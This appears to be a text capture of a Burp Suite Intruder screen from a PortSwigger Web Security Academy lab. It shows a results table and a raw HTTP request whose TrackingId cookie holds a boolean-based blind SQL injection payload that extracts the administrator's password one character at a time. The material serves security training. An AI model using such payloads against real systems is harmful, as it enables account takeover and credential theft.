 Attack Save Columns 5. Intruder attack of https://0a4d00760347ec31c012cc8a008700f9.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Welcome back! Comment
121 1 g 200 11164 1
682 2 8 200 11164 1
163 3 i 200 11164 1
84 4 e 200 11164 1
185 5 j 200 11164 1
286 6 o 200 11164 1
607 7 4 200 11164 1
248 8 m 200 11164 1
609 9 4 200 11164 1
530 10 0 200 11164 1
331 11 q 200 11164 1
412 12 u 200 11164 1
33 13 b 200 11164 1
494 14 y 200 11164 1
415 15 u 200 11164 1
456 16 w 200 11164 1
117 17 f 200 11164 1
498 18 y 200 11164 1
559 19 1 200 11164 1
180 20 i 200 11164 1
0 200 11103
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a4d00760347ec31c012cc8a008700f9.web-security-academy.net
3 Cookie: TrackingId=GOUxWjzfnMIJpCOM' AND substring((SELECT password FROM users WHERE username = 'administrator'), 3, 1) = 'i; session=xDkdZks7n0vFiaS3eu2827c0ILtN0g1p
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
Search... 0 matches
Finished